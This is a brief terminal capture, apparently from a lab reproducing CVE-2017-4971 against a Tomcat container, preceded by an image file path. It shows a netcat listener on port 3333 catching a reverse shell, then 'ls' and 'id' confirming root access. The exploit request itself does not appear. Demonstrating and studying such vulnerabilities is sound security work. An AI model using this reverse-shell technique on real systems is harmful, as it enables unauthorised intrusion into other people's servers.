 ➜ CVE-2017-4971 nc -l 3333
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@746b38786b04:/usr/local/tomcat# ls
ls
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work
root@746b38786b04:/usr/local/tomcat# id
id
uid=0(root) gid=0(root) groups=0(root)
root@746b38786b04:/usr/local/tomcat#